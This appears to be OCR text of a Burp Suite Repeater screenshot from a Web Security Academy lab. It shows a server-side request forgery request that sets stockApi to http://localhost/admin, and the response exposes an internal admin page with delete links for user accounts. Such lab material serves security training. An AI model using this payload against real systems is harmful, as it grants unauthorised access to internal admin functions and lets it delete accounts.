 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0abc00e7034006f081107bf300e4009d.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0abc00e7034006f081107bf300e4009d.web-security-academy.net
3 Cookie: session=uatMlBo1xBpf8IbGXKua4S2A3yNZIt0T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0abc00e7034006f081107bf300e4009d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74